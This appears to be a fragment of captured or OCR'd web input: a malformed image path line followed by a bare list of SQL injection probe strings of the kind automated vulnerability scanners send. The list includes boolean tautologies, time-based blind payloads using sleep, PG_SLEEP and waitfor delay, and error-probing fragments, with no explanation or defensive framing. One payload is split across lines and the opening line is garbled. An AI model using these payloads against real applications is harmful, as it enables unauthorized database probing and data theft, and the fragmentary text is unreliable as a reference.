
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='